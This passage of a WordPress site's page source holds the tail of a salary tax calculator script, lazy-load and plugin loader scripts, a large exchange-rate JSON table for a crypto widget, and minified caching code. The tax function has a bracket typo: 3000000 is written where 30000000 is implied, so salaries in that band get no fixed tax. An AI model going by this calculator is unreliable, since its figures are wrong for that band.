            variable_tax = (((annual_salary - 75000000) * 35) / 100);
        }

        return variable_tax;
    }

    function workOutFixedAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var fixed_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            fixed_tax = 0;
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            fixed_tax = 30000;
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            fixed_tax = 90000;
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            fixed_tax = 195000;
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            fixed_tax = 370000;
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            fixed_tax = 670000;
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            fixed_tax = 1345000;
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            fixed_tax = 2345000;
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            fixed_tax = 7295000;
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            fixed_tax = 13295000;
        }
        else if (annual_salary > 75000000) {
            fixed_tax = 21420000;
        }

        return fixed_tax;
    }

    /* TAX CALCULATION SCRIPT */

});</script>

			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>







<style id='ccpw-styles-inline-css' type='text/css'>
.tickercontainer #ccpw-ticker-widget-11316{background-color:#ffffff;}
			.tickercontainer #ccpw-ticker-widget-11316 span.name,
			.tickercontainer #ccpw-ticker-widget-11316 .ccpw-credits a {color:#323232;}	
			.tickercontainer #ccpw-ticker-widget-11316 span.coin_symbol {color:#323232;}			
			.tickercontainer #ccpw-ticker-widget-11316 span.price {color:#323232;} .tickercontainer .price-value{color:#323232;}
			.ccpw-header-ticker-fixedbar{top:0px !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1769173177" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.linkexchange.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1769173177" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=6.8.3" id="dt-sc-tabs-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=1769173177" id="dt-sc-tiptip-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js?ver=1769173177" id="dt-sc-inview-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js?ver=6.8.3" id="dt-sc-animatenum-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=1769173177" id="dt-sc-donutchart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/slick.min.js?ver=6.8.3" id="dt-sc-slick-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=1769173177" id="dt-sc-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/custom-post-types/js/protfolio-custom.js?ver=1769173177" id="dt-sc-portfolio-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/money.js/0.2.0/money.min.js?ver=1769173177" id="money-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/socket.io/2.1.1/socket.io.js?ver=1769173177" id="socket-io-js" defer></script>
<script type="text/javascript" id="vcw-script-js-extra">
/* <![CDATA[ */
var VirtualCoinWidgets = {"rates":{"BTC":{"code":"BTC","name":"Bitcoin","rate":1,"id":"bitcoin"},"USD":{"code":"USD","name":"US Dollar","rate":88205.020000000004074536263942718505859375},"EUR":{"code":"EUR","name":"Eurozone Euro","rate":74621.25},"GBP":{"code":"GBP","name":"Pound Sterling","rate":64642.72000000000116415321826934814453125},"JPY":{"code":"JPY","name":"Japanese Yen","rate":13733078.14000000059604644775390625},"CAD":{"code":"CAD","name":"Canadian Dollar","rate":121065.800000000002910383045673370361328125},"AUD":{"code":"AUD","name":"Australian Dollar","rate":127926.02999999999883584678173065185546875},"CNY":{"code":"CNY","name":"Chinese Yuan","rate":614198.0200000000186264514923095703125},"CHF":{"code":"CHF","name":"Swiss Franc","rate":68799.300000000002910383045673370361328125},"SEK":{"code":"SEK","name":"Swedish Krona","rate":789443.75},"NZD":{"code":"NZD","name":"New Zealand Dollar","rate":148218.82999999998719431459903717041015625},"KRW":{"code":"KRW","name":"South Korean Won","rate":127571802.76999999582767486572265625},"ETH":{"code":"ETH","name":"Ether","rate":29.89999999999999857891452847979962825775146484375},"MATIC_e":{"code":"MATIC_e","name":"Matic","rate":702002.890000000013969838619232177734375},"MATIC":{"code":"MATIC","name":"Matic","rate":702002.890000000013969838619232177734375},"ETH_m":{"code":"ETH_m","name":"Ether","rate":29.89999999999999857891452847979962825775146484375},"ETH_arb":{"code":"ETH_arb","name":"Ether","rate":29.89999999999999857891452847979962825775146484375},"ETH_op":{"code":"ETH_op","name":"Ether","rate":29.89999999999999857891452847979962825775146484375},"ETH_base":{"code":"ETH_base","name":"Ether","rate":29.89999999999999857891452847979962825775146484375},"LTC":{"code":"LTC","name":"Litecoin","rate":1291.25},"XRP":{"code":"XRP","name":"Ripple","rate":46264.6900000000023283064365386962890625},"SOL":{"code":"SOL","name":"Solana","rate":694.25},"AED":{"code":"AED","name":"UAE Dirham","rate":323932.9400000000023283064365386962890625},"AFN":{"code":"AFN","name":"Afghan Afghani","rate":5777428.820000000298023223876953125},"ALL":{"code":"ALL","name":"Albanian Lek","rate":7203453.75999999977648258209228515625},"AMD":{"code":"AMD","name":"Armenian Dram","rate":33041933.4499999992549419403076171875},"ANG":{"code":"ANG","name":"Netherlands Antillean Guilder","rate":157886.98999999999068677425384521484375},"AOA":{"code":"AOA","name":"Angolan Kwanza","rate":80461942.5},"APE":{"code":"APE","name":"ApeCoin","rate":474220.5399999999790452420711517333984375},"ARS":{"code":"ARS","name":"Argentine Peso","rate":126402631.37000000476837158203125},"AWG":{"code":"AWG","name":"Aruban Florin","rate":158901.33999999999650754034519195556640625},"AZN":{"code":"AZN","name":"Azerbaijani Manat","rate":149948.52999999999883584678173065185546875},"BAM":{"code":"BAM","name":"Bosnia-Herzegovina Convertible Mark","rate":146924.51000000000931322574615478515625},"BBD":{"code":"BBD","name":"Barbadian Dollar","rate":176410.04000000000814907252788543701171875},"BDT":{"code":"BDT","name":"Bangladeshi Taka","rate":10788331.75999999977648258209228515625},"BGN":{"code":"BGN","name":"Bulgarian Lev","rate":145855.8200000000069849193096160888671875},"BHD":{"code":"BHD","name":"Bahraini Dinar","rate":33220.919999999998253770172595977783203125},"BIF":{"code":"BIF","name":"Burundian Franc","rate":261195581.0399999916553497314453125},"BMD":{"code":"BMD","name":"Bermudan Dollar","rate":88205.020000000004074536263942718505859375},"BND":{"code":"BND","name":"Brunei Dollar","rate":112784.050000000002910383045673370361328125},"BOB":{"code":"BOB","name":"Bolivian Boliviano","rate":609445.349999999976716935634613037109375},"BRL":{"code":"BRL","name":"Brazilian Real","rate":466502.6799999999930150806903839111328125},"BSD":{"code":"BSD","name":"Bahamian Dollar","rate":88205.020000000004074536263942718505859375},"BTN":{"code":"BTN","name":"Bhutanese Ngultrum","rate":8034312.24000000022351741790771484375},"BUSD":{"code":"BUSD","name":"Binance USD","rate":88205.020000000004074536263942718505859375},"BUSD_m":{"code":"BUSD_m","name":"Binance USD","rate":88205.020000000004074536263942718505859375},"BWP":{"code":"BWP","name":"Botswanan Pula","rate":1167788.6899999999441206455230712890625},"BYN":{"code":"BYN","name":"Belarusian Ruble","rate":249666.869999999995343387126922607421875},"BZD":{"code":"BZD","name":"Belize Dollar","rate":177371.82999999998719431459903717041015625},"CDF":{"code":"CDF","name":"Congolese Franc","rate":199997006.5999999940395355224609375},"CLF":{"code":"CLF","name":"Chilean Unit of Account (UF)","rate":1944.660000000000081854523159563541412353515625},"CLP":{"code":"CLP","name":"Chilean Peso","rate":76700017.5300000011920928955078125},"COP":{"code":"COP","name":"Colombian Peso","rate":315400900.36000001430511474609375},"CRC":{"code":"CRC","name":"Costa Rican Col\u00f3n","rate":43317663.32999999821186065673828125},"CUP":{"code":"CUP","name":"Cuban Peso","rate":2271279.2700000000186264514923095703125},"CVE":{"code":"CVE","name":"Cape Verdean Escudo","rate":8285033.41999999992549419403076171875},"CZK":{"code":"CZK","name":"Czech Koruna","rate":1810011.120000000111758708953857421875},"DAI":{"code":"DAI","name":"Dai","rate":88213.83999999999650754034519195556640625},"DAI_m":{"code":"DAI_m","name":"Dai","rate":88213.83999999999650754034519195556640625},"DJF":{"code":"DJF","name":"Djiboutian Franc","rate":15586605.91999999992549419403076171875},"DKK":{"code":"DKK","name":"Danish Krone","rate":556926.5},"DOGE":{"code":"DOGE","name":"Dogecoin","rate":713293.5200000000186264514923095703125},"DOP":{"code":"DOP","name":"Dominican Peso","rate":5555305.469999999739229679107666015625},"DZD":{"code":"DZD","name":"Algerian Dinar","rate":11434016.7699999995529651641845703125},"EGP":{"code":"EGP","name":"Egyptian Pound","rate":4154737.209999999962747097015380859375},"ETB":{"code":"ETB","name":"Ethiopian Birr","rate":13737694.2699999995529651641845703125},"EUROC":{"code":"EUROC","name":"EURC","rate":74566.759999999994761310517787933349609375},"FJD":{"code":"FJD","name":"Fijian Dollar","rate":198487.76000000000931322574615478515625},"FKP":{"code":"FKP","name":"Falkland Islands Pound","rate":64642.72000000000116415321826934814453125},"GEL":{"code":"GEL","name":"Georgian Lari","rate":237271.5},"GHS":{"code":"GHS","name":"Ghanaian Cedi","rate":954047.459999999962747097015380859375},"GIP":{"code":"GIP","name":"Gibraltar Pound","rate":64642.72000000000116415321826934814453125},"GMD":{"code":"GMD","name":"Gambian Dalasi","rate":6438966.559999999590218067169189453125},"GNF":{"code":"GNF","name":"Guinean Franc","rate":772497574.62000000476837158203125},"GTQ":{"code":"GTQ","name":"Guatemalan Quetzal","rate":676919.369999999995343387126922607421875},"GUSD":{"code":"GUSD","name":"Gemini US Dollar","rate":88205.020000000004074536263942718505859375},"GYD":{"code":"GYD","name":"Guyanaese Dollar","rate":18451509.210000000894069671630859375},"HKD":{"code":"HKD","name":"Hong Kong Dollar","rate":687783.0600000000558793544769287109375},"HNL":{"code":"HNL","name":"Honduran Lempira","rate":2308759.08000000007450580596923828125},"HRK":{"code":"HRK","name":"Croatian Kuna","rate":561885.380000000004656612873077392578125},"HTG":{"code":"HTG","name":"Haitian Gourde","rate":11566812.25},"HUF":{"code":"HUF","name":"Hungarian Forint","rate":28503452.2800000011920928955078125},"IDR":{"code":"IDR","name":"Indonesian Rupiah","rate":1479855316.150000095367431640625},"ILS":{"code":"ILS","name":"Israeli Shekel","rate":276518.7700000000186264514923095703125},"INR":{"code":"INR","name":"Indian Rupee","rate":8078962.41999999992549419403076171875},"IQD":{"code":"IQD","name":"Iraqi Dinar","rate":114666245.939999997615814208984375},"IRR":{"code":"IRR","name":"Iranian Rial","rate":3712196480.139999866485595703125},"ISK":{"code":"ISK","name":"Icelandic Kr\u00f3na","rate":10873032.8399999998509883880615234375},"JEP":{"code":"JEP","name":"Jersey Pound","rate":64642.72000000000116415321826934814453125},"JMD":{"code":"JMD","name":"Jamaican Dollar","rate":13882523.3000000007450580596923828125},"JOD":{"code":"JOD","name":"Jordanian Dinar","rate":62537.360000000000582076609134674072265625},"KES":{"code":"KES","name":"Kenyan Shilling","rate":11367863},"KGS":{"code":"KGS","name":"Kyrgystani Som","rate":7713529.0199999995529651641845703125},"KHR":{"code":"KHR","name":"Cambodian Riel","rate":352267534.7400000095367431640625},"KMF":{"code":"KMF","name":"Comorian Franc","rate":37046115.189999997615814208984375},"KPW":{"code":"KPW","name":"North Korean Won","rate":79384518.180000007152557373046875},"KWD":{"code":"KWD","name":"Kuwaiti Dinar","rate":27020.02000000000043655745685100555419921875},"KYD":{"code":"KYD","name":"Cayman Islands Dollar","rate":73499.479999999995925463736057281494140625},"KZT":{"code":"KZT","name":"Kazakhstani Tenge","rate":44397026.130000002682209014892578125},"LAK":{"code":"LAK","name":"Laotian Kip","rate":1905882134.8399999141693115234375},"LBP":{"code":"LBP","name":"Lebanese Pound","rate":7837477965.729999542236328125},"LKR":{"code":"LKR","name":"Sri Lankan Rupee","rate":27316767.429999999701976776123046875},"LRD":{"code":"LRD","name":"Liberian Dollar","rate":16192110.4499999992549419403076171875},"LSL":{"code":"LSL","name":"Lesotho Loti","rate":1423172.209999999962747097015380859375},"LYD":{"code":"LYD","name":"Libyan Dinar","rate":556888.130000000004656612873077392578125},"MAD":{"code":"MAD","name":"Moroccan Dirham","rate":801723.4799999999813735485076904296875},"MDL":{"code":"MDL","name":"Moldovan Leu","rate":1495008.76000000000931322574615478515625},"MGA":{"code":"MGA","name":"Malagasy Ariary","rate":395965112.87999999523162841796875},"MKD":{"code":"MKD","name":"Macedonian Denar","rate":4630763.120000000111758708953857421875},"MMK":{"code":"MMK","name":"Myanma Kyat","rate":185221721.9199999868869781494140625},"MNT":{"code":"MNT","name":"Mongolian Tugrik","rate":314009871.910000026226043701171875},"MOP":{"code":"MOP","name":"Macanese Pataca","rate":708366.2299999999813735485076904296875},"MRU":{"code":"MRU","name":"Mauritanian Ouguiya","rate":3499342.24000000022351741790771484375},"MUR":{"code":"MUR","name":"Mauritian Rupee","rate":4049492.6499999999068677425384521484375},"MVR":{"code":"MVR","name":"Maldivian Rufiyaa","rate":1362767.5600000000558793544769287109375},"MWK":{"code":"MWK","name":"Malawian Kwacha","rate":152928585.050000011920928955078125},"MXN":{"code":"MXN","name":"Mexican Peso","rate":1531512.59000000008381903171539306640625},"MYR":{"code":"MYR","name":"Malaysian Ringgit","rate":353305.2100000000209547579288482666015625},"MZN":{"code":"MZN","name":"Mozambican Metical","rate":5637182.309999999590218067169189453125},"NAD":{"code":"NAD","name":"Namibian Dollar","rate":1423172.209999999962747097015380859375},"NGN":{"code":"NGN","name":"Nigerian Naira","rate":125344626.01000000536441802978515625},"NIO":{"code":"NIO","name":"Nicaraguan C\u00f3rdoba","rate":3244538.49000000022351741790771484375},"NOK":{"code":"NOK","name":"Norwegian Krone","rate":861974.73999999999068677425384521484375},"NPR":{"code":"NPR","name":"Nepalese Rupee","rate":12854882.33000000007450580596923828125},"OMR":{"code":"OMR","name":"Omani Rial","rate":33916.0699999999997089616954326629638671875},"PAB":{"code":"PAB","name":"Panamanian Balboa","rate":88205.020000000004074536263942718505859375},"PAX":{"code":"PAX","name":"Paxos Standard USD","rate":88205.020000000004074536263942718505859375},"PEN":{"code":"PEN","name":"Peruvian Nuevo Sol","rate":293633.9799999999813735485076904296875},"PGK":{"code":"PGK","name":"Papua New Guinean Kina","rate":377190.1599999999743886291980743408203125},"PHP":{"code":"PHP","name":"Philippine Peso","rate":5201185.25},"PKR":{"code":"PKR","name":"Pakistani Rupee","rate":24671355.9800000004470348358154296875},"PLN":{"code":"PLN","name":"Polish Zloty","rate":313603.78000000002793967723846435546875},"PYG":{"code":"PYG","name":"Paraguayan Guarani","rate":585293451.7599999904632568359375},"QAR":{"code":"QAR","name":"Qatari Rial","rate":319107.0599999999976716935634613037109375},"RON":{"code":"RON","name":"Romanian Leu","rate":380516.4600000000209547579288482666015625},"RSD":{"code":"RSD","name":"Serbian Dinar","rate":8765814.9100000001490116119384765625},"RUB":{"code":"RUB","name":"Russian Ruble","rate":6653701.33000000007450580596923828125},"RWF":{"code":"RWF","name":"Rwandan Franc","rate":128630236.189999997615814208984375},"SAR":{"code":"SAR","name":"Saudi Riyal","rate":330675.0599999999976716935634613037109375},"SBD":{"code":"SBD","name":"Solomon Islands Dollar","rate":716543.2700000000186264514923095703125},"SCR":{"code":"SCR","name":"Seychellois Rupee","rate":1258156.40999999991618096828460693359375},"SDG":{"code":"SDG","name":"Sudanese Pound","rate":53055319.649999998509883880615234375},"SGD":{"code":"SGD","name":"Singapore Dollar","rate":112258.52999999999883584678173065185546875},"SHIB":{"code":"SHIB","name":"Shiba Inu","rate":11322852400.5100002288818359375},"SHIB_m":{"code":"SHIB_m","name":"Shiba Inu","rate":11322852400.5100002288818359375},"SHP":{"code":"SHP","name":"Saint Helena Pound","rate":64642.72000000000116415321826934814453125},"SLL":{"code":"SLL","name":"Sierra Leonean Leone","rate":1849615171.0799999237060546875},"SOS":{"code":"SOS","name":"Somali Shilling","rate":49931989.320000000298023223876953125},"SRD":{"code":"SRD","name":"Surinamese Dollar","rate":3362463.58000000007450580596923828125},"STN":{"code":"STN","name":"S\u00e3o Tom\u00e9 and Pr\u00edncipe Dobra","rate":1840499.88999999989755451679229736328125},"SVC":{"code":"SVC","name":"Salvadoran Col\u00f3n","rate":771668.589999999967403709888458251953125},"SYP":{"code":"SYP","name":"Syrian Pound","rate":1146841672.6400001049041748046875},"SZL":{"code":"SZL","name":"Swazi Lilangeni","rate":1423122.11000000010244548320770263671875},"THB":{"code":"THB","name":"Thai Baht","rate":2751331.4799999999813735485076904296875},"TJS":{"code":"TJS","name":"Tajikistani Somoni","rate":824621.410000000032596290111541748046875},"TMT":{"code":"TMT","name":"Turkmenistani Manat","rate":308717.5700000000069849193096160888671875},"TND":{"code":"TND","name":"Tunisian Dinar","rate":254805.4299999999930150806903839111328125},"TOP":{"code":"TOP","name":"Tongan Pa\u02bbanga","rate":212376.51999999998952262103557586669921875},"TRY":{"code":"TRY","name":"Turkish Lira","rate":3825469.1000000000931322574615478515625},"TTD":{"code":"TTD","name":"Trinidad and Tobago Dollar","rate":598951.25},"TWD":{"code":"TWD","name":"New Taiwan Dollar","rate":2768385.120000000111758708953857421875},"TZS":{"code":"TZS","name":"Tanzanian Shilling","rate":225363826.61000001430511474609375},"UAH":{"code":"UAH","name":"Ukrainian Hryvnia","rate":3802730.6400000001303851604461669921875},"UGX":{"code":"UGX","name":"Ugandan Shilling","rate":309391319.0099999904632568359375},"USDC":{"code":"USDC","name":"USDC","rate":88205.020000000004074536263942718505859375},"USDC_m":{"code":"USDC_m","name":"USDC.e","rate":88205.020000000004074536263942718505859375},"USDCn_m":{"code":"USDCn_m","name":"USDC","rate":88205.020000000004074536263942718505859375},"USDC_arb":{"code":"USDC_arb","name":"USDC","rate":88205.020000000004074536263942718505859375},"USDC_op":{"code":"USDC_op","name":"USDC","rate":88205.020000000004074536263942718505859375},"USDC_base":{"code":"USDC_base","name":"USDC","rate":88205.020000000004074536263942718505859375},"USDC_sol":{"code":"USDC_sol","name":"USDC","rate":88205.020000000004074536263942718505859375},"USDT":{"code":"USDT","name":"Tether","rate":88343.72000000000116415321826934814453125},"USDT_m":{"code":"USDT_m","name":"Tether","rate":88343.72000000000116415321826934814453125},"USDTe_arb":{"code":"USDTe_arb","name":"Tether","rate":88343.72000000000116415321826934814453125},"USDTe_op":{"code":"USDTe_op","name":"Tether","rate":88343.72000000000116415321826934814453125},"USDT_sol":{"code":"USDT_sol","name":"Tether","rate":88343.72000000000116415321826934814453125},"PYUSD":{"code":"PYUSD","name":"PayPal USD","rate":88205.020000000004074536263942718505859375},"UYU":{"code":"UYU","name":"Uruguayan Peso","rate":3314632.99000000022351741790771484375},"UZS":{"code":"UZS","name":"Uzbekistan Som","rate":1062328121.0099999904632568359375},"VES":{"code":"VES","name":"Venezuelan Bol\u00edvar Soberano","rate":31071567.3700000010430812835693359375},"VND":{"code":"VND","name":"Vietnamese Dong","rate":2314788655.559999942779541015625},"VUV":{"code":"VUV","name":"Vanuatu Vatu","rate":10699268.9499999992549419403076171875},"WBTC":{"code":"WBTC","name":"Wrapped BTC","rate":0.98731800000000002892619477279367856681346893310546875},"WBTC_m":{"code":"WBTC_m","name":"Wrapped BTC","rate":0.98731800000000002892619477279367856681346893310546875},"WST":{"code":"WST","name":"Samoan Tala","rate":244133.85000000000582076609134674072265625},"XAF":{"code":"XAF","name":"CFA Franc BEAC","rate":48912588.4699999988079071044921875},"XAG":{"code":"XAG","name":"Silver (troy ounce)","rate":853.8799999999999954525264911353588104248046875},"XAU":{"code":"XAU","name":"Gold (troy ounce)","rate":17.67999999999999971578290569595992565155029296875},"XCD":{"code":"XCD","name":"East Caribbean Dollar","rate":238378.48000000001047737896442413330078125},"XPF":{"code":"XPF","name":"CFP Franc","rate":8898181.4499999992549419403076171875},"XOF":{"code":"XOF","name":"CFA Franc BCEAO","rate":48912588.4699999988079071044921875},"YER":{"code":"YER","name":"Yemeni Rial","rate":21019263.1900000013411045074462890625},"ZAR":{"code":"ZAR","name":"South African Rand","rate":1421596.78000000002793967723846435546875},"ZMW":{"code":"ZMW","name":"Zambian Kwacha","rate":1754873.71999999997206032276153564453125},"ZWL":{"code":"ZWL","name":"Zimbabwean Dollar","rate":28402016.5}},"ajax_url":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/virtual_coin_widgets_vc/assets/js/vcw.min.js?ver=2.1.10" id="vcw-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/currency-converter\/|\/sitemap.xml|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.linkexchange.com.pk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 